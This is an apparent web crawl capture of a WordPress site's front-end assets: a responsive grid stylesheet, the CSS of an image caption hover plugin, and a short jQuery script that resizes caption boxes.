  .rd-col-sm-9 {
    width: 75%;
  }
  .rd-col-sm-8 {
    width: 66.66666667%;
  }
  .rd-col-sm-7 {
    width: 58.33333333%;
  }
  .rd-col-sm-6 {
    width: 48%;
	height: 360px;
  }
  .rd-col-sm-5 {
    width: 41.66666667%;
  }
  .rd-col-sm-4 {
height: 208px;
width: 31.1%;
  }
  .rd-col-sm-3 {
    width: 23%;
		height: 150px;
  }
  .rd-col-sm-2 {
    width: 16.66666667%;
	height: 150px;
  }
  .rd-col-sm-1 {
    width: 8.33333333%;
  }
  .rd-col-sm-pull-12 {
    right: 100%;
  }
  .rd-col-sm-pull-11 {
    right: 91.66666667%;
  }
  .rd-col-sm-pull-10 {
    right: 83.33333333%;
  }
  .rd-col-sm-pull-9 {
    right: 75%;
  }
  .rd-col-sm-pull-8 {
    right: 66.66666667%;
  }
  .rd-col-sm-pull-7 {
    right: 58.33333333%;
  }
  .rd-col-sm-pull-6 {
    right: 50%;
  }
  .rd-col-sm-pull-5 {
    right: 41.66666667%;
  }
  .rd-col-sm-pull-4 {
    right: 33.33333333%;
  }
  .rd-col-sm-pull-3 {
    right: 25%;
  }
  .rd-col-sm-pull-2 {
    right: 16.66666667%;
  }
  .rd-col-sm-pull-1 {
    right: 8.33333333%;
  }
  .rd-col-sm-pull-0 {
    right: auto;
  }
  .rd-col-sm-push-12 {
    left: 100%;
  }
  .rd-col-sm-push-11 {
    left: 91.66666667%;
  }
  .rd-col-sm-push-10 {
    left: 83.33333333%;
  }
  .rd-col-sm-push-9 {
    left: 75%;
  }
  .rd-col-sm-push-8 {
    left: 66.66666667%;
  }
  .rd-col-sm-push-7 {
    left: 58.33333333%;
  }
  .rd-col-sm-push-6 {
    left: 50%;
  }
  .rd-col-sm-push-5 {
    left: 41.66666667%;
  }
  .rd-col-sm-push-4 {
    left: 33.33333333%;
  }
  .rd-col-sm-push-3 {
    left: 25%;
  }
  .rd-col-sm-push-2 {
    left: 16.66666667%;
  }
  .rd-col-sm-push-1 {
    left: 8.33333333%;
  }
  .rd-col-sm-push-0 {
    left: auto;
  }
  .rd-col-sm-offset-12 {
    margin-left: 100%;
  }
  .rd-col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .rd-col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .rd-col-sm-offset-9 {
    margin-left: 75%;
  }
  .rd-col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .rd-col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .rd-col-sm-offset-6 {
    margin-left: 50%;
  }
  .rd-col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .rd-col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .rd-col-sm-offset-3 {
    margin-left: 25%;
  }
  .rd-col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .rd-col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .rd-col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .rd-col-md-1, .rd-col-md-2, .rd-col-md-3, .rd-col-md-4, .rd-col-md-5, .rd-col-md-6, .rd-col-md-7, .rd-col-md-8, .rd-col-md-9, .rd-col-md-10, .rd-col-md-11, .rd-col-md-12 {
    float: left;
  }
  .rd-col-md-12 {
    width: 100%;
	height: 450px;
  }
  .rd-col-md-11 {
    width: 91.66666667%;
  }
  .rd-col-md-10 {
    width: 83.33333333%;
  }
  .rd-col-md-9 {
    width: 75%;
  }
  .rd-col-md-8 {
    width: 66.66666667%;
  }
  .rd-col-md-7 {
    width: 58.33333333%;
  }
  .rd-col-md-6 {
    width: 48%;
  }
  .rd-col-md-5 {
    width: 41.66666667%;
  }
  .rd-col-md-4 {
    width: 31.33333333%;
	height: 250px;
  }
  .rd-col-md-3 {
    width: 23%;
	height: 220px;
  }
  .rd-col-md-2 {
    width: 18.66666667%;
	height: 155px;
  }
  .rd-col-md-1 {
    width: 8.33333333%;
  }
  .rd-col-md-pull-12 {
    right: 100%;
  }
  .rd-col-md-pull-11 {
    right: 91.66666667%;
  }
  .rd-col-md-pull-10 {
    right: 83.33333333%;
  }
  .rd-col-md-pull-9 {
    right: 75%;
  }
  .rd-col-md-pull-8 {
    right: 66.66666667%;
  }
  .rd-col-md-pull-7 {
    right: 58.33333333%;
  }
  .rd-col-md-pull-6 {
    right: 50%;
  }
  .rd-col-md-pull-5 {
    right: 41.66666667%;
  }
  .rd-col-md-pull-4 {
    right: 33.33333333%;
  }
  .rd-col-md-pull-3 {
    right: 25%;
  }
  .rd-col-md-pull-2 {
    right: 16.66666667%;
  }
  .rd-col-md-pull-1 {
    right: 8.33333333%;
  }
  .rd-col-md-pull-0 {
    right: auto;
  }
  .rd-col-md-push-12 {
    left: 100%;
  }
  .rd-col-md-push-11 {
    left: 91.66666667%;
  }
  .rd-col-md-push-10 {
    left: 83.33333333%;
  }
  .rd-col-md-push-9 {
    left: 75%;
  }
  .rd-col-md-push-8 {
    left: 66.66666667%;
  }
  .rd-col-md-push-7 {
    left: 58.33333333%;
  }
  .rd-col-md-push-6 {
    left: 50%;
  }
  .rd-col-md-push-5 {
    left: 41.66666667%;
  }
  .rd-col-md-push-4 {
    left: 33.33333333%;
  }
  .rd-col-md-push-3 {
    left: 25%;
  }
  .rd-col-md-push-2 {
    left: 16.66666667%;
  }
  .rd-col-md-push-1 {
    left: 8.33333333%;
  }
  .rd-col-md-push-0 {
    left: auto;
  }
  .rd-col-md-offset-12 {
    margin-left: 100%;
  }
  .rd-col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .rd-col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .rd-col-md-offset-9 {
    margin-left: 75%;
  }
  .rd-col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .rd-col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .rd-col-md-offset-6 {
    margin-left: 50%;
  }
  .rd-col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .rd-col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .rd-col-md-offset-3 {
    margin-left: 25%;
  }
  .rd-col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .rd-col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .rd-col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .rd-col-lg-1, .rd-col-lg-2, .rd-col-lg-3, .rd-col-lg-4, .rd-col-lg-5, .rd-col-lg-6, .rd-col-lg-7, .rd-col-lg-8, .rd-col-lg-9, .rd-col-lg-10, .rd-col-lg-11, .rd-col-lg-12 {
    float: left;
  }
  .rd-col-lg-12 {
    width: 100%;
	height: 600px;
  }
  .rd-col-lg-11 {
    width: 91.66666667%;
  }
  .rd-col-lg-10 {
    width: 83.33333333%;
  }
  .rd-col-lg-9 {
    width: 75%;
  }
  .rd-col-lg-8 {
    width: 66.66666667%;
  }
  .rd-col-lg-7 {
    width: 58.33333333%;
  }
  .rd-col-lg-6 {
height: 370px;
width: 48%;
	
  }
  .rd-col-lg-5 {
    width: 41.66666667%;
  }
  .rd-col-lg-4 {
height: 250px;
width: 31.3333%;
	
  }
  .rd-col-lg-3 {
    width: 23%;
	height: 220px;
  }
  .rd-col-lg-2 {
height: 155px;
width: 18.5%;
  }
  .rd-col-lg-1 {
    width: 8.33333333%;
  }
  .rd-col-lg-pull-12 {
    right: 100%;
  }
  .rd-col-lg-pull-11 {
    right: 91.66666667%;
  }
  .rd-col-lg-pull-10 {
    right: 83.33333333%;
  }
  .rd-col-lg-pull-9 {
    right: 75%;
  }
  .rd-col-lg-pull-8 {
    right: 66.66666667%;
  }
  .rd-col-lg-pull-7 {
    right: 58.33333333%;
  }
  .rd-col-lg-pull-6 {
    right: 50%;
  }
  .rd-col-lg-pull-5 {
    right: 41.66666667%;
  }
  .rd-col-lg-pull-4 {
    right: 33.33333333%;
  }
  .rd-col-lg-pull-3 {
    right: 25%;
  }
  .rd-col-lg-pull-2 {
    right: 16.66666667%;
  }
  .rd-col-lg-pull-1 {
    right: 8.33333333%;
  }
  .rd-col-lg-pull-0 {
    right: auto;
  }
  .rd-col-lg-push-12 {
    left: 100%;
  }
  .rd-col-lg-push-11 {
    left: 91.66666667%;
  }
  .rd-col-lg-push-10 {
    left: 83.33333333%;
  }
  .rd-col-lg-push-9 {
    left: 75%;
  }
  .rd-col-lg-push-8 {
    left: 66.66666667%;
  }
  .rd-col-lg-push-7 {
    left: 58.33333333%;
  }
  .rd-col-lg-push-6 {
    left: 50%;
  }
  .rd-col-lg-push-5 {
    left: 41.66666667%;
  }
  .rd-col-lg-push-4 {
    left: 33.33333333%;
  }
  .rd-col-lg-push-3 {
    left: 25%;
  }
  .rd-col-lg-push-2 {
    left: 16.66666667%;
  }
  .rd-col-lg-push-1 {
    left: 8.33333333%;
  }
  .rd-col-lg-push-0 {
    left: auto;
  }
  .rd-col-lg-offset-12 {
    margin-left: 100%;
  }
  .rd-col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .rd-col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .rd-col-lg-offset-9 {
    margin-left: 75%;
  }
  .rd-col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .rd-col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .rd-col-lg-offset-6 {
    margin-left: 50%;
  }
  .rd-col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .rd-col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .rd-col-lg-offset-3 {
    margin-left: 25%;
  }
  .rd-col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .rd-col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .rd-col-lg-offset-0 {
    margin-left: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.ingelpo.cl/wp-content/plugins/image-caption-hover/css/style.css?ver=6.0.11
body_size: 19074
content:
.wcp-caption-plugin {
    margin: 5px 0;
}
.wcp-loading {
    position: absolute;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-color: #fff;
    z-index: 9999;
}
.wcp-caption-plugin .image-caption-box {   
    cursor: pointer;
    position: relative;  
    overflow: hidden;
    width: 100%;
    /*border: 5px solid #eee;*/
} 
.caption {
    display: table !important;
}
.centered-text {
    display: table-cell !important;
    vertical-align: middle !important;    
}
.wcp-caption-plugin .image-caption-box img {  
    position: absolute;  
    left: 0;  
    -webkit-transition: all 300ms ease-out;  
    -moz-transition: all 300ms ease-out;  
    -o-transition: all 300ms ease-out;  
    -ms-transition: all 300ms ease-out;  
    transition: all 300ms ease-out;
    max-width: 100% !important;
} 

.wcp-caption-plugin .image-caption-box .caption {  
    background-color: rgba(0,0,0,0.5);  
    position: absolute;  
    color: #fff;  
    z-index: 100;  
    -webkit-transition: all 300ms ease-out;  
    -moz-transition: all 300ms ease-out;  
    -o-transition: all 300ms ease-out;  
    -ms-transition: all 300ms ease-out;  
    transition: all 300ms ease-out;  
    height: auto;
} 
.wcp-caption-plugin .image-caption-box .captionna {  
    pointer-events: none !important;
} 

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .slide-top-to-bottom {  
    display: block;  
    bottom: -100%;   
}

.wcp-caption-plugin .image-caption-box:hover .slide-top-to-bottom {  
    -moz-transform: translateY(-100%);  
    -o-transform: translateY(-100%);  
    -webkit-transform: translateY(-100%);  
    transform: translateY(-100%);  
} 
/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .no-effect {  
    display: block;  
    top: 0;
    visibility: hidden;
    -webkit-transition: none;
    transition: none;
}

.wcp-caption-plugin .image-caption-box:hover .no-effect {  
    visibility: visible;   
} 

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .slide-bottom-to-top {  
    display: block;
    top: -100%;
}

.wcp-caption-plugin .image-caption-box:hover .slide-bottom-to-top {  
    -moz-transform: translateY(100%);  
    -o-transform: translateY(100%);  
    -webkit-transform: translateY(100%);  
    transform: translateY(100%);  
} 

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .slide-left-to-right {  
    display: block;
    left: -100%;
}

.wcp-caption-plugin .image-caption-box:hover .slide-left-to-right {  
    -moz-transform: translateX(100%);  
    -o-transform: translateX(100%);  
    -webkit-transform: translateX(100%);  
    transform: translateX(100%);  
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .slide-right-to-left {  
    display: block;
    right: -100%;
}

.wcp-caption-plugin .image-caption-box:hover .slide-right-to-left {  
    -moz-transform: translateX(-100%);  
    -o-transform: translateX(-100%);  
    -webkit-transform: translateX(-100%);  
    transform: translateX(-100%);  
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-flip-up {  
    display: block;
    top: 0;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-flip-up ~ img {  
    z-index: 101;
}

.wcp-caption-plugin .image-caption-box:hover .image-flip-up ~ img {  
    -moz-transform: translateY(-100%);  
    -o-transform: translateY(-100%);  
    -webkit-transform: translateY(-100%);  
    transform: translateY(-100%);  
}


/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-flip-down {  
    display: block;
    top: 0;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-flip-down ~ img {  
    z-index: 101;
}

.wcp-caption-plugin .image-caption-box:hover .image-flip-down ~ img {  
    -moz-transform: translateY(100%);  
    -o-transform: translateY(100%);  
    -webkit-transform: translateY(100%);  
    transform: translateY(100%);  
}


/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-flip-right {  
    display: block;
    top: 0;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-flip-right ~ img {  
    z-index: 101;
}

.wcp-caption-plugin .image-caption-box:hover .image-flip-right ~ img {  
    -moz-transform: translateX(100%);  
    -o-transform: translateX(100%);  
    -webkit-transform: translateX(100%);  
    transform: translateX(100%);  
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-flip-left {  
    display: block;
    top: 0;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-flip-left ~ img {  
    z-index: 101;
}

.wcp-caption-plugin .image-caption-box:hover .image-flip-left ~ img {  
    -moz-transform: translateX(-100%);  
    -o-transform: translateX(-100%);  
    -webkit-transform: translateX(-100%);  
    transform: translateX(-100%);  
}

/* ----------------------- Image Caption Hover Styles ----------------------- */


.wcp-caption-plugin .image-caption-box .rotate-image-down {  
    display: block;
    top: 0;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .rotate-image-down ~ img {  
    z-index: 2;
    transform-origin: bottom right;
    -ms-transform-origin: bottom right;
    -webkit-transform-origin: bottom right;
}

.wcp-caption-plugin .image-caption-box:hover .rotate-image-down ~ img {  
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-turn-around {  
    display: block;
    top: 0;
    /*z-index: 22;*/
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.wcp-caption-plugin .image-caption-box .image-turn-around ~ img {  
    /*z-index: 44;*/
    backface-visibility:hidden;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.wcp-caption-plugin .image-caption-box:hover .image-turn-around ~ img {  
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.wcp-caption-plugin .image-caption-box:hover .image-turn-around {  
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;  
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .zoom-and-pan {  
    display: block;
    top: 0;
    z-index: 3;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s 
    -webkit-transform:scale(0.01);
    -moz-transform:scale(0.01);
    transform:scale(0.01); 
}

.wcp-caption-plugin .image-caption-box .zoom-and-pan ~ img {  
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s    
}

.wcp-caption-plugin .image-caption-box:hover .zoom-and-pan ~ img {  
    -webkit-transform:scale(10);
    -moz-transform:scale(10);
    transform:scale(10);    
}

.wcp-caption-plugin .image-caption-box:hover .zoom-and-pan {  
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    transform:scale(1); 
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .tilt-image {  
    display: block;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    transform: scale(0.01);
}

.wcp-caption-plugin .image-caption-box .tilt-image ~ img {  
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s;   
}

.wcp-caption-plugin .image-caption-box:hover .tilt-image ~ img {  
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
}

.wcp-caption-plugin .image-caption-box:hover .tilt-image {
    transform: scale(1);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
}
/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .morph {  
    display: block;
    z-index: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border-radius: 50%;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);  
}

.wcp-caption-plugin .image-caption-box .morph ~ img {  
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .morph ~ img {  
    border-radius: 50%;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.wcp-caption-plugin .image-caption-box:hover .morph {
    z-index: 3;
    border-radius: 0;
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);    
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .move-image-right {  
    display: block;
    z-index: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -ms-transform: translateX(-100%); /* IE 9 */
    -webkit-transform: translateX(-100%); /* Safari */
    transform: translateX(-100%); 
}

.wcp-caption-plugin .image-caption-box .move-image-right ~ img {  
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .move-image-right ~ img {  
    -ms-transform: translateX(100%); /* IE 9 */
    -webkit-transform: translateX(100%); /* Safari */
    transform: translateX(100%);
}

.wcp-caption-plugin .image-caption-box:hover .move-image-right {
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Safari */
    transform: translateX(0);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .move-image-left {  
    display: block;
    z-index: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -ms-transform: translateX(100%); /* IE 9 */
    -webkit-transform: translateX(100%); /* Safari */
    transform: translateX(100%); 
}

.wcp-caption-plugin .image-caption-box .move-image-left ~ img {  
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .move-image-left ~ img {  
    -ms-transform: translateX(-100%); /* IE 9 */
    -webkit-transform: translateX(-100%); /* Safari */
    transform: translateX(-100%);
}

.wcp-caption-plugin .image-caption-box:hover .move-image-left {
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Safari */
    transform: translateX(0);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .move-image-top {  
    display: block;
    z-index: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -ms-transform: translateY(100%); /* IE 9 */
    -webkit-transform: translateY(100%); /* Safari */
    transform: translateY(100%); 
}

.wcp-caption-plugin .image-caption-box .move-image-top ~ img {  
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .move-image-top ~ img {  
    -ms-transform: translateY(-100%); /* IE 9 */
    -webkit-transform: translateY(-100%); /* Safari */
    transform: translateY(-100%);
}

.wcp-caption-plugin .image-caption-box:hover .move-image-top {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Safari */
    transform: translateY(0);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .move-image-bottom {  
    display: block;
    z-index: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -ms-transform: translateY(-100%); /* IE 9 */
    -webkit-transform: translateY(-100%); /* Safari */
    transform: translateY(-100%); 
}

.wcp-caption-plugin .image-caption-box .move-image-bottom ~ img {  
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .move-image-bottom ~ img {  
    -ms-transform: translateY(100%); /* IE 9 */
    -webkit-transform: translateY(100%); /* Safari */
    transform: translateY(100%);
}

.wcp-caption-plugin .image-caption-box:hover .move-image-bottom {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Safari */
    transform: translateY(0);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-squeez-right {  
    display: block;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-squeez-right ~ img {  
    transform-origin: right;
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .image-squeez-right ~ img {  
    transform-origin: right;
    -ms-transform: scaleX(0); /* IE 9 */
    -moz-transform: scaleX(0); /* IE 9 */
    -webkit-transform: scaleX(0); /* Safari */
    -o-transform: scaleX(0); /* Safari */
    transform: scaleX(0);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-squeez-left {  
    display: block;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-squeez-left ~ img {  
    transform-origin: left;
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .image-squeez-left ~ img {  
    transform-origin: left;
    -ms-transform: scaleX(0); /* IE 9 */
    -moz-transform: scaleX(0); /* IE 9 */
    -webkit-transform: scaleX(0); /* Safari */
    -o-transform: scaleX(0); /* Safari */
    transform: scaleX(0);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-squeez-top {  
    display: block;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-squeez-top ~ img {  
    transform-origin: top;
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .image-squeez-top ~ img {  
    transform-origin: top;
    -ms-transform: scaleY(0); /* IE 9 */
    -moz-transform: scaleY(0); /* IE 9 */
    -webkit-transform: scaleY(0); /* Safari */
    -o-transform: scaleY(0); /* Safari */
    transform: scaleY(0);
}

/* ----------------------- Image Caption Hover Styles ----------------------- */

.wcp-caption-plugin .image-caption-box .image-squeez-bottom {  
    display: block;
    z-index: 0;
}

.wcp-caption-plugin .image-caption-box .image-squeez-bottom ~ img {  
    transform-origin: bottom;
    z-index: 2;
    backface-visibility:hidden;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;  
}

.wcp-caption-plugin .image-caption-box:hover .image-squeez-bottom ~ img {  
    transform-origin: bottom;
    -ms-transform: scaleY(0); /* IE 9 */
    -moz-transform: scaleY(0); /* IE 9 */
    -webkit-transform: scaleY(0); /* Safari */
    -o-transform: scaleY(0); /* Safari */
    transform: scaleY(0);
}


--- FILE ---
content_type: text/javascript
request_url: http://www.ingelpo.cl/wp-content/plugins/image-caption-hover/js/script.js?ver=6.0.11
body_size: 1061
content:
function responsiveWidgets(){
	jQuery('.wcp-loading').show();
	jQuery('.image-caption-box').css('width', '100%');
	jQuery('.wcp-caption-image').each(function() {
		var current_width = jQuery(this).width();
		var current_height = jQuery(this).height();
		var current_wraper = jQuery(this).closest('.wcp-caption-plugin');
		if (current_wraper.data('height') != 'responsive') {
			current_wraper.find('.image-caption-box, .caption').css({
				'width': current_width,
				'height': current_wraper.data('height')
			});
		} else {
			current_wraper.find('.image-caption-box, .caption').css({
				'width': current_width,
				'height': current_height
			});
		}
	});
	jQuery('.wcp-loading').hide();
}

var resizeTimer;

jQuery(window).on('resize',function() {
    responsiveWidgets();
});

jQuery(window).load(function($) {
		jQuery(window).trigger('resize');

	jQuery('.image-flip-up, .image-flip-down, .rotate-image-down, .tilt-image, .image-flip-right, .image-flip-left').closest('.image-caption-box').css('overflow', 'visible');
});